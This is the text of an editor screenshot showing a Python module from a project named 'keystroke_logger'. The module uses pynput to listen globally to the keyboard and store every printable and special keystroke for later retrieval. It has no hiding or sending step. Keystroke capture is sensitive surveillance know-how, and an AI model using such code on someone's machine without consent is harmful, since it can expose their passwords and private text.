 File Edit Selection View Go Run Terminal Help
keystroke_logger
EXPLORER
Welcome
app.py 1
logger.py 2
KEYSTROKE_LOGGER
__pycache__
venv
app.py 1
logger.py 2
5
logger.py > ...
1 from pynput import keyboard
2
3 logged_keys = []
4 listener = None
5
6
7 def on_press(key):
8     try:
9         # Printable characters
10         if key.char is not None:
11             logged_keys.append(key.char)
12     except AttributeError:
13         # Special keys
14         if key == keyboard.Key.space:
15             logged_keys.append(" ")
16         elif key == keyboard.Key.enter:
17             logged_keys.append("\n")
18         elif key == keyboard.Key.backspace:
19             logged_keys.append("[BACKSPACE]")
20         else:
21             logged_keys.append(f"[{key.name}]")
22
23
24 def start_logging():
25     global listener
26     logged_keys.clear()
27     listener = keyboard.Listener(on_press=on_press)
28     listener.start()
29
30
31 def stop_logging():
32     global listener
33     if listener:
34         listener.stop()
35         listener = None
36
37
38 def get_logs():
39     # Extra safety filter
40     return "".join([k for k in logged_keys if isinstance(k, str)])
41